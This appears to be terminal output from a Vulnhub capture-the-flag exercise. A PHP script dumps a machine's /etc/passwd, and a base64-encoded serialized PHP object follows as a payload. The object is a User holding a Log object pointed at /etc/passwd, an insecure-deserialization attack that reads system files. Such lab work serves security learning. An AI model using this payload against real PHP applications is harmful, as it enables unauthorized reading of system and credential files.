 hexterisk@olympus ~/Work/Vulnhub $ php user.class.php
root:x:0:0::/root:/bin/bash
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
systemd-journal-remote:x:982:982:systemd Journal Remote:/:/usr/bin/nologin
systemd-network:x:981:981:systemd Network Management:/:/usr/bin/nologin
systemd-resolve:x:980:980:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:979:979:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:978:978:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dnsmasq:x:977:977:dnsmasq daemon:/:/usr/bin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/usr/bin/nologin
avahi:x:976:976:Avahi mDNS/DNS-SD daemon:/:/usr/bin/nologin
colord:x:975:975:Color management daemon:/var/lib/colord:/usr/bin/nologin
cups:x:209:209:cups helper user:/:/usr/bin/nologin
deluge:x:974:974:Deluge BitTorrent daemon:/srv/deluge:/usr/bin/nologin
git:x:973:973:git daemon user:/:/usr/bin/git-shell
lightdm:x:972:972:Light Display Manager:/var/lib/lightdm:/usr/bin/nologin
nm-openconnect:x:971:971:NetworkManager OpenConnect:/:/usr/bin/nologin
nm-openvpn:x:970:970:NetworkManager OpenVPN:/:/usr/bin/nologin
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
polkitd:x:102:102:PolicyKit daemon:/:/usr/bin/nologin
usbmux:x:140:140:usbmux user:/:/usr/bin/nologin
hexterisk:x:1000:1000:Bhanupratap Singh:/home/hexterisk:/usr/bin/zsh
geoclue:x:969:969:Geoinformation service:/var/lib/geoclue:/usr/bin/nologin
rtkit:x:133:133:RealtimeKit:/proc:/usr/bin/nologin
dhcpcd:x:965:965:dhcpcd privilege separation:/var/lib/dhcpcd:/usr/bin/nologin
LOG: adminTzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgB
Vc2VyAHdlbCI7TzozOiJMb2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MTE6Ii9ldGMvcGFz
c3dkIjt9fQ==%